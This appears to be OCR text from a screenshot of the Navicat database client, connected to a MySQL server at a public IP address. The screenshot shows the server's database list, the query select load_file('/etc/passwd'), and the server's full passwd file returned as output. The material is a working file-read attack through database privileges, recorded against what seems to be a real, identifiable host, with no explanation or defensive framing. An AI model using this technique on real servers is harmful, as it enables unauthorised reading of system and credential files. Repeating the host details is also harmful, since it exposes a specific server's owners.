 211.152.50.127 - 命令列介面 - Navicat Premium
件(F) 查看(V) 收藏夹(A) 工具(T) 窗口(W) 帮助(H)
连接 用户 表 视图 函数 事件 查询 报表 备份 计划 模型
211.152.50.127
adzzss
information_schema
jeecms_2_1_0_beta
jttv
mysql
stoa
sutenginfo
test
zsbrandnew
zzss_analysis
zzss_cola
zzssinfo
zzssweb
对象 webuser @zzssweb (211.15... 211.152.50.127 - 命令列介面
停止 保存 载入 剪切 复制 粘贴 清除 自动换行
1 row in set
mysql> select load_file('/etc/passwd');
+----------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------
| load_file('/etc/passwd')
+----------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------
| root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
suteng:x:500:500:suteng:/home/suteng:/bin/bash
mysql:x:100:101:MySQL server:/var/lib/mysql:/bin/bash
|
+----------------------------------------------------------------------------------------
-----------------------------------------------------------------------------------------
1 row in set
mysql>